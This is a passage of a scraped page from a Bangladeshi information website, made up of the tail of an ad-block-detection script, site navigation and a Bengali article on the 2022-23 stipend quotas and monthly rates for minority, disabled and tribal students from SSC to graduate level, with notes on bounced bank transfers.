85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<link rel="icon" href="https://reportbd.net/wp-content/uploads/2021/10/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reportbd.net/wp-content/uploads/2021/10/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reportbd.net/wp-content/uploads/2021/10/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://reportbd.net/wp-content/uploads/2021/10/cropped-Favicon-270x270.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-4845 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag-pro cm-header-layout-1 adv-style-1  boxed">


		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCX5RRN" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
						<div class="cm-top-bar">
					<div class="cm-container ">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="breaking-news">
			<strong class="breaking-news-latest">
				Latest:			</strong>

			<ul class="newsticker">
									<li>
						<a href="https://reportbd.net/hsc-form-fillup-notice/" title="HSC Form Fillup Notice । এইচ.এসসি পরীক্ষার ফরম পূরণে কত টাকা ফি লাগবে?">
							HSC Form Fillup Notice । এইচ.এসসি পরীক্ষার ফরম পূরণে কত টাকা ফি লাগবে?						</a>
					</li>
									<li>
						<a href="https://reportbd.net/hindi-uttaradhikar-act-bangladesh/" title="হিন্দু উত্তরাধিকার আইন ২০২৬ । সম্পত্তির অংশ ভাগাভাগির বিধি বিধান কি?">
							হিন্দু উত্তরাধিকার আইন ২০২৬ । সম্পত্তির অংশ ভাগাভাগির বিধি বিধান কি?						</a>
					</li>
									<li>
						<a href="https://reportbd.net/%e0%a6%9c%e0%a6%bf%e0%a6%aa%e0%a6%bf-%e0%a6%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a6%a8%e0%a7%87%e0%a6%9f-%e0%a6%85%e0%a6%ab%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a7%8b%e0%a6%a1-%e0%a7%a8/" title="জিপি ইন্টারনেট অফার কোড ২০২৬ । কম দামে কোন প্যাকেজ গুলো পাওয়া যাবে?">
							জিপি ইন্টারনেট অফার কোড ২০২৬ । কম দামে কোন প্যাকেজ গুলো পাওয়া যাবে?						</a>
					</li>
									<li>
						<a href="https://reportbd.net/land-distribution-act-bangladesh/" title="জমি বন্টন আইন বাংলাদেশ ২০২৬ । বসত বাড়ির জমির ভাগ কি মেয়েরা পায়?">
							জমি বন্টন আইন বাংলাদেশ ২০২৬ । বসত বাড়ির জমির ভাগ কি মেয়েরা পায়?						</a>
					</li>
									<li>
						<a href="https://reportbd.net/secretariat-instruction-updated/" title="Secretariat Instruction Updated 2026 । নতুন সচিবালয় নির্দেশমালায় কি কি পরিবর্তন আনা হয়েছে?">
							Secretariat Instruction Updated 2026 । নতুন সচিবালয় নির্দেশমালায় কি কি পরিবর্তন আনা হয়েছে?						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://reportbd.net/" class="custom-logo-link" rel="home"><img width="228" height="46" src="https://reportbd.net/wp-content/uploads/2021/10/cropped-cropped-cropped-cropped-cropped-cropped-Report-BD-Logo-1-e1699408479778-1.png" class="custom-logo tg-image-to-reveal-fade-in" alt="Reportbd" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
					<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://reportbd.net/"
					   title="Reportbd"
					>
					<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>
					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://reportbd.net/go-and-passport-number-bangladesh/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://reportbd.net/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
			   class="s field"
			   name="s"
			   value=""
			   placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
						<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-6691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6691 menu-item-category-571"><a href="https://reportbd.net/category/land-gov-bd/">ভূমি আইন ২০২৬</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-6693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6693 menu-item-category-566"><a href="https://reportbd.net/category/eporcha-gov-bd/">খতিয়ান ও অনলাইন ই পর্চা</a></li>
	<li id="menu-item-6697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6697 menu-item-category-570"><a href="https://reportbd.net/category/mutation-land-gov-bd/">ই নামজারি ও ভূমি কর</a></li>
</ul>
</li>
<li id="menu-item-6692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6692 menu-item-category-195"><a href="https://reportbd.net/category/nu-ac-bd/">জাতীয় বিশ্ববিদ্যালয়</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704 menu-item-category-471"><a href="https://reportbd.net/category/bou-ac-bd/">উন্মুক্ত বিশ্ববিদ্যালয়</a></li>
	<li id="menu-item-6699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6699 menu-item-category-2324"><a href="https://reportbd.net/category/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%93-%e0%a6%8f%e0%a6%87%e0%a6%9a-%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf/">এস.এসসি ও এইচ.এসসি</a></li>
</ul>
</li>
<li id="menu-item-6694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6694 menu-item-category-551"><a href="https://reportbd.net/category/sim-operators-news/">ইন্টারনেট ও কল রেট</a></li>
<li id="menu-item-6698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6698 menu-item-category-1459"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae/">ব্যাংকিং কার্যক্রম</a></li>
<li id="menu-item-6695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6695 menu-item-category-946"><a href="https://reportbd.net/category/tips-and-tricks/">ট্রিকস এন্ড টিপস</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-6700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6700 menu-item-category-565"><a href="https://reportbd.net/category/epassport-gov-bd/">পাসপোর্ট তথ্য</a></li>
	<li id="menu-item-6696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6696 menu-item-category-2202"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a6%bf%e0%a6%86%e0%a6%b0%e0%a6%9f%e0%a6%bf%e0%a6%8f-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">বিআরটিএ তথ্য</a></li>
	<li id="menu-item-6701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6701 menu-item-category-2296"><a href="https://reportbd.net/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%a8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/">বাংলাদেশ ট্রেন সার্ভিস</a></li>
</ul>
</li>
<li id="menu-item-6702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6702 menu-item-category-564"><a href="https://reportbd.net/category/birth-registration/">জন্ম মৃত্যু নিবন্ধন</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-6703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6703 menu-item-category-563"><a href="https://reportbd.net/category/services-nidw-gov-bd/">ভোটার তথ্য সেবা</a></li>
	<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705 menu-item-category-2504"><a href="https://reportbd.net/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%a8%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">সর্বজনীন পেনশন স্কিম</a></li>
</ul>
</li>
<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6706 menu-item-category-1"><a href="https://reportbd.net/category/breaking-news/">সর্বশেষ</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
						
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix  tg-autoload-posts">

			<div class="tg-post">
<article id="post-4845" class="post-4845 post type-post status-publish format-standard has-post-thumbnail hentry category-breaking-news tag-2040 tag-2041">
	
			<div class="single-title-above">
			<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://reportbd.net/category/breaking-news/" style="background:#dd5a5a" rel="category tag">আজকের খবর ২০২৬</a></div></div>
			<header class="cm-entry-header">
				<h1 class="cm-entry-title">
					এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩ । সংখ্যালঘু শিক্ষার্থীদের উপবৃত্তি বিতরণ করা হয়েছে				</h1>
			</header>

			<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/" title="2:11 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-05-04T02:11:03+06:00">04/05/2023</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://reportbd.net/author/reportbd/"
			title="admin"
			>
				admin			</a>
		</span>

		<span class="cm-post-views"><svg class="cm-icon cm-icon--eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.9 11.6c-.2-.2-3.6-7-9.9-7s-9.8 6.7-9.9 7c-.1.3-.1.6 0 .9.2.2 3.7 7 9.9 7s9.7-6.8 9.9-7c.1-.3.1-.6 0-.9zM12 15.5c-2 0-3.5-1.5-3.5-3.5S10 8.5 12 8.5s3.5 1.5 3.5 3.5-1.5 3.5-3.5 3.5z"></path></svg><span class="total-views">1164 Views</span></span></div>		</div>
	
				<div class="cm-featured-image">
									<a href="https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11.jpg" class="image-popup"><img width="800" height="445" src="https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11.jpg" class="attachment-colormag-featured-image-large size-colormag-featured-image-large tg-image-to-reveal-fade-in wp-post-image" alt="এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩ । সংখ্যালঘু শিক্ষার্থীদের উপবৃত্তির কোটা বন্টন করা হয়েছে" decoding="async" fetchpriority="high" srcset="https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11.jpg 800w, https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11-300x167.jpg 300w, https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11-768x427.jpg 768w, https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11-86x48.jpg 86w, https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11-173x96.jpg 173w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div>

						
	<div class="cm-post-content">
		
		
<div class="cm-entry-summary">
	<header class="post-header the-post-header cf">
<header class="post-header the-post-header cf">
<header class="post-header the-post-header cf">
<header class="post-header the-post-header cf">
<header class="post-header the-post-header cf">
<header class="post-header the-post-header cf">
<h1 style="text-align: justify;"><strong>এস এস সি পাস হতে অনার্স-স্নাতক পাস পর্যন্ত অধ্যায়নরত সংখ্যালঘূ সম্প্রদায়, তফসিলী (হিন্দু-বৌদ্ধ-খ্রীষ্টান-সশস্ত্র বাহিনী-দৃষ্টি প্রতিবন্ধী-প্রতিবন্ধী (দৃষ্টি ও অটিস্টিক ব্যতীত)-অটিস্টিক-উপজতীয় (ক্ষুদ্র ণৃ-গোষ্ঠী) শিক্ষার্থীদের ২০২২-২০২৩ অর্থবছরের জন্য উপবৃত্তির কোটা বন্টনের অফিস আদেশ– এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩ </strong></h1>
<p style="text-align: justify;"><strong>উপবৃত্তি প্রাপ্তির যোগ্যতা ২০২৩</strong> – রাজস্ব খাতভূক্ত বৃত্তির সংখ্যা/কোটা ও টাকার পরিমাণ পুনঃনির্ধারণ সংক্রান্ত আদেশের পরিপ্রেক্ষিতে এবং দেশের ০৯টি আঞ্চলিক অফিস হতে প্রাপ্ত তথ্যের আলোকে চলতি ২০২২-২০২৩ অর্থবছরে ১২ (বার) মাসের জন্য এস এস সি হতে অনার্স/স্নাতক পাস পর্যন্ত নিয়মিত অধ্যয়নরত সংখ্যালঘু সম্প্রদায়, তফসিলী (হিন্দু)/বৌদ্ধ/খ্রীস্টান/সশস্ত্র বাহিনী/দৃষ্টি প্রতিবন্ধী/প্রতিবন্ধী (দৃষ্টি ও অটিস্টিক ব্যতীত)/অটিস্টিক/উপজাতীয় (ক্ষুদ্র নৃ-গোষ্ঠী) শিক্ষার্থীদের উপবৃত্তিসমূহ শর্ত মোতাবেক অঞ্চল ভিত্তিক কোটা বণ্টন করা হয়েছে।</p>
<p style="text-align: justify;"><strong>সংখ্যালঘুদের মাসিক উপবৃত্তির হার কত?</strong> সংখ্যালঘু সম্প্রদায় তফসিলী (হিন্দু), সশস্ত্র বাহিনী, বৌদ্ধ, খ্রীষ্টান, উপজাতীয় (ক্ষুদ্র নৃ-গোষ্ঠী) উপবৃত্তির মাসিক হার = ২০০/- (দুইশত) টাকা প্রাপ্ত হইবে এবং দৃষ্টি প্রতিবন্ধী, প্রতিবন্ধী (দৃষ্টি ও অটিস্টিক ব্যতীত) এবং অটিস্টিক উপবৃত্তির মাসিক হার = ৭৫০/-(সাতশত পঞ্চাশ) টাকা প্রাপ্ত হইবে।</p>
<p style="text-align: justify;">তফসিলী(হিন্দু), সশস্ত্র বাহিনী, বৌদ্ধ, খ্রীষ্টান, উপজাতীয় (ক্ষুদ্র নৃ-গোষ্ঠী) উপবৃত্তির মাসিক হার = ২৭৫/- (দুইশত পঁচাত্তর) টাকা। দৃষ্টি প্রতিবন্ধী, প্রতিবন্ধী (দৃষ্টি ও অটিস্টিক ব্যতীত) এবং অটিস্টিক উপবৃত্তির মাসিক হার = ১১২৫/-(এক হাজার একশত পঁচিশ) টাকা। নির্ধারিত কোটা অনুযায়ী অনার্স/স্নাতক পাস, স্নাতকোত্তর শ্রেণিতে নিয়মিত অধ্যয়নরত সংখ্যালঘু সম্প্রদায়ের শিক্ষার্থী অনুপাতে পাইবে।</p>
<p style="text-align: justify;"><span style="font-weight: 400;">অর্থ মন্ত্রণালয়ের সিদ্ধান্ত মোতাবেক ২০১৯-২০২০ অর্থ বছর হতে রাজস্ব খাতভুক্ত সকল ধরনের বৃত্তির অর্থ G2P পদ্ধতিতে EFT-এর মাধ্যমে শিক্ষার্থীর ব্যাংক হিসাবে (Bank Account) প্রেরণের কার্যক্রম চলমান রয়েছে। কিন্তু কিছু শিক্ষা প্রতিষ্ঠানের প্রেরিত তথ্যে ব্যাংক হিসাব নম্বর, ব্যাংক ও শাখার নাম, হিসাবধারীর নাম (বৃত্তিপ্রাপ্ত শিক্ষার্থীর নামে) সহ বিভিন্ন ধরনের ভুল রয়েছে। এছাড়া কিছু শিক্ষার্থীর ব্যাংক হিসাব নম্বর Inactive / Freeze থাকায় EFT Bounced Back হয়েছে। ফলশ্রুতিতে, সকল শিক্ষার্থীর বৃত্তির টাকা তাদের ব্যাংক হিসাবে জমা হয়নি। ইতোপূর্বে একাধিকবার বিজ্ঞপ্তি দেয়া সত্ত্বেও Bounced Back হওয়া সকল শিক্ষার্থীর তথ্য প্রতিষ্ঠান হতে সংশোধন করা হয়নি।</span></p>
